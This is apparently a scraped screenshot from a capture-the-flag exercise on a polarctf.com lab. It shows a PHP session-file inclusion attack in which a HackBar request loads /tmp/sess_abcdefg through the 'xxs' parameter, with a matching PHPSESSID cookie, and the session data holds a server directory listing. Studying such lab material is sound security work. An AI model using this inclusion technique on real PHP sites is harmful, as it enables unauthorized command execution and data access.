 $_SESSION['xxs'] = $sys;
xxs|s:23:"bin dev etc flag home lib linuxrc media mnt proc root run sbin srv sys tmp usr var ";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://898129e1-53f9-49f2-bb9f-d4afc2cceb76.www.polarctf.com:8090/?xxs=/tmp/sess_abcdefg
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
C PHPSESSID=abcdefg